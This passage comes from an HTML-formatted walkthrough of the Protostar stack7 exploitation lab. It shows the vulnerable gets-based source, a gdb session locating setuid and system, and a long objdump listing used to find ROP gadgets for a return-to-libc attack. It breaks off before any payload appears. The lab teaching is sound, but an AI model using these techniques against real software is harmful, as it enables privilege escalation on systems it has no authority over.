class=\"n\"\u003estrdup\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ebuffer\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eargc\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e**\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"n\"\u003egetpath\u003c/span\u003e\u003cspan class=\"p\"\u003e();\u003c/span\u003e\n\n\n\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003ch2\u003eStack7: Exploitation\u003c/h2\u003e\n\u003cp\u003eWe could use exactly the same method as the last 1 and just put a pointer to a \u003ccode\u003eret\u003c/code\u003e instruction before the call to \u003ccode\u003esetuid\u003c/code\u003e but I want to show a different way to do it.\u003c/p\u003e\n\u003cp\u003eI\u0027m going to use \u003ccode\u003esystem\u003c/code\u003e instead of \u003ccode\u003eexecve\u003c/code\u003e and put my string into an environment variable.\u003c/p\u003e\n\u003cp\u003eFirst let\u0027s find the addresses of \u003ccode\u003esetuid\u003c/code\u003e and \u003ccode\u003esystem\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e./stack7\n\u003cspan class=\"go\"\u003eReading symbols from /opt/protostar/bin/stack7...done.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003eset disassembly-flavor intel\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisassemble main\u003c/span\u003e\n\u003cspan class=\"go\"\u003eDump of assembler code for function main:\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048545 \u0026lt;main+0\u0026gt;:    push   ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048546 \u0026lt;main+1\u0026gt;:    mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048548 \u0026lt;main+3\u0026gt;:    and    esp,0xfffffff0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0804854b \u0026lt;main+6\u0026gt;:    call   0x80484c4 \u0026lt;getpath\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048550 \u0026lt;main+11\u0026gt;:   mov    esp,ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048552 \u0026lt;main+13\u0026gt;:   pop    ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048553 \u0026lt;main+14\u0026gt;:   ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnd of assembler dump.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ebreak *0x08048545\u003c/span\u003e\n\u003cspan class=\"go\"\u003eBreakpoint 1 at 0x8048545: file stack7/stack7.c, line 27.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /opt/protostar/bin/stack7 \u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eBreakpoint 1, main (argc=1, argv=0xbffff864) at stack7/stack7.c:27\u003c/span\u003e\n\u003cspan class=\"go\"\u003e27  stack7/stack7.c: No such file or directory.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e    in stack7/stack7.c\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003eprint setuid\u003c/span\u003e\n\u003cspan class=\"gp\"\u003e$\u003c/span\u003e\u003cspan class=\"nv\"\u003e1\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e{\u003c/span\u003e\u0026lt;text\u003cspan class=\"w\"\u003e \u003c/span\u003evariable,\u003cspan class=\"w\"\u003e \u003c/span\u003eno\u003cspan class=\"w\"\u003e \u003c/span\u003edebug\u003cspan class=\"w\"\u003e \u003c/span\u003einfo\u0026gt;\u003cspan class=\"o\"\u003e}\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e0xb7f2ec80\u003cspan class=\"w\"\u003e \u003c/span\u003e\u0026lt;__setuid\u0026gt;\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003eprint system\u003c/span\u003e\n\u003cspan class=\"gp\"\u003e$\u003c/span\u003e\u003cspan class=\"nv\"\u003e2\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e{\u003c/span\u003e\u0026lt;text\u003cspan class=\"w\"\u003e \u003c/span\u003evariable,\u003cspan class=\"w\"\u003e \u003c/span\u003eno\u003cspan class=\"w\"\u003e \u003c/span\u003edebug\u003cspan class=\"w\"\u003e \u003c/span\u003einfo\u0026gt;\u003cspan class=\"o\"\u003e}\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e0xb7ecffb0\u003cspan class=\"w\"\u003e \u003c/span\u003e\u0026lt;__libc_system\u0026gt;\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow we need to find the addresses of our ROP gadgets, the first being just a \u003ccode\u003eret\u003c/code\u003e instruction and the second being a \u003ccode\u003epop [register], ret\u003c/code\u003e sequence to remove the argument to \u003ccode\u003esetuid\u003c/code\u003e before running \u003ccode\u003esystem\u003c/code\u003e, although these gadgets will be 1 byte away from each other:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003euser@protostar:/opt/protostar/bin$ objdump -d ./stack7 -M intel\u003c/span\u003e\n\n\u003cspan class=\"nl\"\u003e./stack7\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e     file format \u003cspan class=\"s\"\u003eelf32-i386\u003c/span\u003e\n\n\nDisassembly of section \u003cspan class=\"nl\"\u003e.init\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048354\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e_init\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048354:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048355:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048357:   53                      push   ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048358:   83 ec 04                sub    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804835b:   e8 00 00 00 00          call   8048360 \u0026lt;_init+0xc\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048360:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048361:   81 c3 dc 13 00 00       add    ebx,0x13dc\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048367:   8b 93 fc ff ff ff       mov    edx,DWORD PTR [ebx-0x4]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804836d:   85 d2                   test   edx,edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804836f:   74 05                   je     8048376 \u0026lt;_init+0x22\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048371:   e8 1e 00 00 00          call   8048394 \u0026lt;__gmon_start__@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048376:   e8 25 01 00 00          call   80484a0 \u0026lt;frame_dummy\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804837b:   e8 50 02 00 00          call   80485d0 \u0026lt;__do_global_ctors_aux\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048380:   58                      pop    eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048381:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048382:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048383:   c3                      ret    \u003c/span\u003e\n\nDisassembly of section \u003cspan class=\"nl\"\u003e.plt\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048384\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__gmon_start__@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e-\u003c/span\u003e\u003cspan class=\"mh\"\u003e0x10\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048384:   ff 35 40 97 04 08       push   DWORD PTR ds:0x8049740\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804838a:   ff 25 44 97 04 08       jmp    DWORD PTR ds:0x8049744\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048390:   00 00                   add    BYTE PTR [eax],al\u003c/span\u003e\n\u003cspan class=\"x\"\u003e    ...\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048394\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__gmon_start__@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048394:   ff 25 48 97 04 08       jmp    DWORD PTR ds:0x8049748\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804839a:   68 00 00 00 00          push   0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804839f:   e9 e0 ff ff ff          jmp    8048384 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080483a4\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003egets@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483a4:   ff 25 4c 97 04 08       jmp    DWORD PTR ds:0x804974c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483aa:   68 08 00 00 00          push   0x8\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483af:   e9 d0 ff ff ff          jmp    8048384 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080483b4\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__libc_start_main@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483b4:   ff 25 50 97 04 08       jmp    DWORD PTR ds:0x8049750\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483ba:   68 10 00 00 00          push   0x10\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483bf:   e9 c0 ff ff ff          jmp    8048384 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080483c4\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e_exit@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483c4:   ff 25 54 97 04 08       jmp    DWORD PTR ds:0x8049754\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483ca:   68 18 00 00 00          push   0x18\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483cf:   e9 b0 ff ff ff          jmp    8048384 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080483d4\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003efflush@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483d4:   ff 25 58 97 04 08       jmp    DWORD PTR ds:0x8049758\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483da:   68 20 00 00 00          push   0x20\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483df:   e9 a0 ff ff ff          jmp    8048384 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080483e4\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003eprintf@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483e4:   ff 25 5c 97 04 08       jmp    DWORD PTR ds:0x804975c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483ea:   68 28 00 00 00          push   0x28\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483ef:   e9 90 ff ff ff          jmp    8048384 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080483f4\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003estrdup@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483f4:   ff 25 60 97 04 08       jmp    DWORD PTR ds:0x8049760\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483fa:   68 30 00 00 00          push   0x30\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483ff:   e9 80 ff ff ff          jmp    8048384 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\nDisassembly of section \u003cspan class=\"nl\"\u003e.text\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048410\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e_start\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048410:   31 ed                   xor    ebp,ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048412:   5e                      pop    esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048413:   89 e1                   mov    ecx,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048415:   83 e4 f0                and    esp,0xfffffff0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048418:   50                      push   eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048419:   54                      push   esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804841a:   52                      push   edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804841b:   68 60 85 04 08          push   0x8048560\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048420:   68 70 85 04 08          push   0x8048570\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048425:   51                      push   ecx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048426:   56                      push   esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048427:   68 45 85 04 08          push   0x8048545\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804842c:   e8 83 ff ff ff          call   80483b4 \u0026lt;__libc_start_main@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048431:   f4                      hlt    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048432:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048433:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048434:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048435:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048436:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048437:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048438:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048439:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804843a:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804843b:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804843c:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804843d:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804843e:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804843f:   90                      nop\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048440\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__do_global_dtors_aux\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048440:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048441:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048443:   53                      push   ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048444:   83 ec 04                sub    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048447:   80 3d 84 97 04 08 00    cmp    BYTE PTR ds:0x8049784,0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804844e:   75 3f                   jne    804848f \u0026lt;__do_global_dtors_aux+0x4f\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048450:   a1 88 97 04 08          mov    eax,ds:0x8049788\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048455:   bb 60 96 04 08          mov    ebx,0x8049660\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804845a:   81 eb 5c 96 04 08       sub    ebx,0x804965c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048460:   c1 fb 02                sar    ebx,0x2\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048463:   83 eb 01                sub    ebx,0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048466:   39 d8                   cmp    eax,ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048468:   73 1e                   jae    8048488 \u0026lt;__do_global_dtors_aux+0x48\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804846a:   8d b6 00 00 00 00       lea    esi,[esi+0x0]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048470:   83 c0 01                add    eax,0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048473:   a3 88 97 04 08          mov    ds:0x8049788,eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048478:   ff 14 85 5c 96 04 08    call   DWORD PTR [eax*4+0x804965c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804847f:   a1 88 97 04 08          mov    eax,ds:0x8049788\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048484:   39 d8                   cmp    eax,ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048486:   72 e8                   jb     8048470 \u0026lt;__do_global_dtors_aux+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048488:   c6 05 84 97 04 08 01    mov    BYTE PTR ds:0x8049784,0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804848f:   83 c4 04                add    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048492:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048493:   5d                      pop    ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048494:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048495:   8d 74 26 00             lea    esi,[esi+eiz*1+0x0]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048499:   8d bc 27 00 00 00 00    lea    edi,[edi+eiz*1+0x0]\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080484a0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003eframe_dummy\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484a0:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484a1:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484a3:   83 ec 18                sub    esp,0x18\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484a6:   a1 64 96 04 08          mov    eax,ds:0x8049664\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484ab:   85 c0                   test   eax,eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484ad:   74 12                   je     80484c1 \u0026lt;frame_dummy+0x21\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484af:   b8 00 00 00 00          mov    eax,0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484b4:   85 c0                   test   eax,eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484b6:   74 09                   je     80484c1 \u0026lt;frame_dummy+0x21\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484b8:   c7 04 24 64 96 04 08    mov    DWORD PTR [esp],0x8049664\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484bf:   ff d0                   call   eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484c1:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484c2:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484c3:   90                      nop\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080484c4\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003egetpath\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484c4:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484c5:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484c7:   83 ec 68                sub    esp,0x68\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484ca:   b8 20 86 04 08          mov    eax,0x8048620\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484cf:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484d2:   e8 0d ff ff ff          call   80483e4 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484d7:   a1 80 97 04 08          mov    eax,ds:0x8049780\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484dc:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484df:   e8 f0 fe ff ff          call   80483d4 \u0026lt;fflush@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484e4:   8d 45 b4                lea    eax,[ebp-0x4c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484e7:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484ea:   e8 b5 fe ff ff          call   80483a4 \u0026lt;gets@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484ef:   8b 45 04                mov    eax,DWORD PTR [ebp+0x4]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484f2:   89 45 f4                mov    DWORD PTR [ebp-0xc],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484f5:   8b 45 f4                mov    eax,DWORD PTR [ebp-0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484f8:   25 00 00 00 b0          and    eax,0xb0000000\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80484fd:   3d 00 00 00 b0          cmp    eax,0xb0000000\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048502:   75 20                   jne    8048524 \u0026lt;getpath+0x60\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048504:   b8 34 86 04 08          mov    eax,0x8048634\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048509:   8b 55 f4                mov    edx,DWORD PTR [ebp-0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804850c:   89 54 24 04             mov    DWORD PTR [esp+0x4],edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048510:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048513:   e8 cc fe ff ff          call   80483e4 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048518:   c7 04 24 01 00 00 00    mov    DWORD PTR [esp],0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804851f:   e8 a0 fe ff ff          call   80483c4 \u0026lt;_exit@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048524:   b8 40 86 04 08          mov    eax,0x8048640\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048529:   8d 55 b4                lea    edx,[ebp-0x4c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804852c:   89 54 24 04             mov    DWORD PTR [esp+0x4],edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048530:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048533:   e8 ac fe ff ff          call   80483e4 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048538:   8d 45 b4                lea    eax,[ebp-0x4c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804853b:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804853e:   e8 b1 fe ff ff          call   80483f4 \u0026lt;strdup@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048543:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048544:   c3                      ret    \u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048545\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048545:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048546:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048548:   83 e4 f0                and    esp,0xfffffff0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804854b:   e8 74 ff ff ff          call   80484c4 \u0026lt;getpath\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048550:   89 ec                   mov    esp,ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048552:   5d                      pop    ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048553:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048554:   90                      